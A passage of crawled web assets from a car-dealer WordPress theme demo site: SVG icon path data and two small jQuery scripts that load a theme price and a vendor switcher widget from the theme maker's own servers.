33.56c-.07-.337-.129-.697-.178-1.083-.05-.392-.089-.804-.117-1.239-.029-.434-.043-.857-.043-1.27v-12.012c0-1.355-.234-2.573-.697-3.62-.467-1.055-1.129-1.945-1.969-2.646-.828-.689-1.823-1.215-2.957-1.561-2.266-.689-5.181-.69-7.45.098-1.161.401-2.186.958-3.045 1.656-.869.708-1.554 1.542-2.035 2.481-.489.953-.737 1.968-.737 3.015 0 .407.322.741.729.756l1.197.044c.202.016.404-.069.553-.211.148-.142.232-.339.232-.545 0-.705.161-1.344.494-1.953.339-.62.814-1.166 1.413-1.623.615-.47 1.354-.843 2.197-1.111.852-.27 1.797-.407 2.807-.407 2.149 0 3.805.496 4.92 1.474 1.101.967 1.637 2.31 1.637 4.108v2.745h-4.984c-1.783 0-3.413.191-4.847.568-1.45.383-2.701.925-3.721 1.612-1.049.708-1.863 1.575-2.421 2.575-.564 1.011-.85 2.127-.85 3.316 0 1.061.197 2.05.584 2.939.389.895.953 1.676 1.674 2.323.716.642 1.585 1.143 2.583 1.491.986.344 2.095.519 3.297.519 1.255 0 2.417-.139 3.451-.414 1.031-.272 1.979-.651 2.817-1.125.839-.475 1.585-1.033 2.22-1.66l.275-.281.024.315c.071.837.195 1.568.371 2.175.093.324.39.547.727.547h1.374c.418 0 .757-.339.757-.757v-.199c0-.104-.022-.208-.064-.303-.081-.187-.155-.435-.218-.737zm-11.734-.248c-.825 0-1.58-.122-2.247-.365-.66-.239-1.235-.571-1.708-.987-.466-.409-.833-.891-1.091-1.43-.253-.531-.38-1.107-.38-1.714 0-.768.189-1.455.578-2.102.396-.658.978-1.234 1.731-1.715.783-.499 1.758-.895 2.9-1.177 1.163-.287 2.503-.433 3.985-.433h4.917v4.774c-.357.761-.799 1.452-1.315 2.058-.546.641-1.189 1.198-1.913 1.658-.722.459-1.547.816-2.452 1.061-.913.246-1.924.372-3.005.372zM250.599 9.913c-.244-.094-.527-.166-.863-.218-.319-.051-.687-.076-1.093-.076-2.123 0-3.924.544-5.352 1.615-.644.482-1.216 1.046-1.715 1.688v-2.102c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.646c.18-.986.466-1.908.851-2.744.383-.833.875-1.564 1.463-2.172.579-.598 1.273-1.074 2.062-1.416.787-.341 1.692-.514 2.691-.514.251 0 .492.013.723.039l.735.088c.198.024.4-.031.558-.153.158-.123.261-.304.287-.503l.133-1.064c.042-.347-.155-.677-.48-.802zM260.642 21.099l10.484-9.725c.228-.212.303-.541.19-.832-.114-.289-.393-.48-.704-.48h-1.707c-.19 0-.374.072-.513.202l-10.911 10.09-1.538 1.454v-21.051c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v34.043c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-9.582l2.687-2.31 10.541 12.383c.144.169.355.266.576.266h1.573c.418 0 .757-.339.757-.757 0-.244-.116-.461-.295-.599l-11.14-13.102zM288.498 12.708c-.873-.976-1.929-1.745-3.139-2.281-2.474-1.098-5.643-1.093-8.216.154-1.307.633-2.462 1.528-3.435 2.66-.964 1.121-1.738 2.475-2.299 4.024-.559 1.547-.843 3.256-.843 5.079v.975c0 1.827.292 3.531.869 5.064.577 1.539 1.384 2.888 2.396 4.008 1.016 1.127 2.22 2.019 3.578 2.651 1.366.635 2.853.957 4.42.957 1.015 0 1.963-.104 2.815-.309.853-.206 1.645-.495 2.353-.861.713-.369 1.361-.818 1.925-1.333.557-.509 1.056-1.081 1.486-1.701.235-.341.154-.807-.184-1.047l-.842-.598c-.33-.236-.788-.169-1.036.154-.462.597-.945 1.091-1.437 1.47-.491.379-1.009.686-1.54.911-.532.227-1.096.388-1.675.481-1.725.278-3.632.16-5.208-.618-1.041-.514-1.957-1.223-2.72-2.109-.77-.893-1.384-1.961-1.823-3.177-.441-1.219-.664-2.547-.664-3.943v-.551h17.218c.418 0 .757-.339.757-.757v-1.396c0-1.602-.243-3.09-.721-4.422-.485-1.342-1.169-2.514-2.035-3.485zm-4.19.263c.876.432 1.632 1.024 2.248 1.757.625.747 1.117 1.63 1.461 2.623.298.858.47 1.767.512 2.707h-15.079c.155-.911.406-1.775.75-2.58.444-1.037 1.027-1.954 1.734-2.722.699-.759 1.518-1.36 2.435-1.789 1.795-.838 4.188-.855 5.939.004zM303.675 33.715c-.071-.401-.446-.661-.852-.617-.403.058-.778.106-1.124.141-.654.069-1.575.107-2.316-.108-.303-.087-.566-.255-.806-.518-.251-.272-.459-.683-.617-1.219-.17-.577-.257-1.363-.257-2.335v-16.264h4.696c.418 0 .757-.339.757-.757v-1.219c0-.418-.339-.757-.757-.757h-4.696v-5.715c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v5.715h-3.676c-.418 0-.757.339-.757.757v1.219c0 .418.339.757.757.757h3.676v16.265c0 1.26.121 2.335.36 3.195.252.907.631 1.649 1.128 2.207.511.573 1.142.983 1.877 1.215.677.215 1.448.324 2.29.324l.583-.012c.234-.008.475-.024.732-.047l.713-.08c.275-.037.522-.095.735-.172.345-.126.55-.481.487-.843l-.2-1.132z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg
body_size: 464
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24"><g><g><path fill="#232628" d="M23.894 17.91a4.077 4.077 0 0 1-4.072 4.073 4.077 4.077 0 0 1-4.073-4.073 4.077 4.077 0 0 1 4.073-4.072c1.328 0 2.509.639 3.253 1.626l-3.17 2.65-2.283-1.83-.954 1.19 3.257 2.612 3.836-3.207c.087.33.133.675.133 1.031zm-22.368-3.3V9.46c0-.348.283-.631.63-.633h18.081c.348.002.63.285.63.633v2.95l-.006-.001a5.577 5.577 0 0 0-4.812 1.368c-.225.17-.459.432-.752.834zm3.18 3.833H2.589v-2.306h2.119zm.041-15.849a.787.787 0 0 1 .757-.577H16.89c.353 0 .664.237.758.577l1.295 4.707H17.44a3.643 3.643 0 0 0-3.556-2.874 3.643 3.643 0 0 0-3.555 2.874H3.452zm7.169 4.707a2.114 2.114 0 0 1 1.967-1.348c.895 0 1.661.56 1.968 1.348zM26 15.007l-.979-1.17-.775.647a5.637 5.637 0 0 0-1.852-1.545V9.46c0-1.09-.812-1.993-1.863-2.138l-1.413-5.133A2.318 2.318 0 0 0 16.889.491H5.504A2.318 2.318 0 0 0 3.276 2.19L1.863 7.322A2.162 2.162 0 0 0 0 9.46v6.677h1.062v3.832h5.17v-3.832h8.28a5.605 5.605 0 0 0 5.31 7.372 5.605 5.605 0 0 0 5.598-5.599 5.57 5.57 0 0 0-.402-2.082z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1
body_size: 218
content:
(function ($) {
    $(document).ready(function () {
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('#stm_price_api').text(r.themes.motors.price);
            }
        });

        $('#crypterio-demos').on('click', function () {
            $('.lazyload').each(function () {
                $(this).attr('src', $(this).data('src'));
                $(this).removeClass('lazyload').addClass('lazyloaded');
            });
        });

    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0
body_size: -63
content:
(function ($) {
    $(document).ready(function() {
        $.get( "https://static.stylemixthemes.com/shared/envato-switcher/inline.html").done(function( data ) {
            $('body').append( data );
        });
    });
})(jQuery);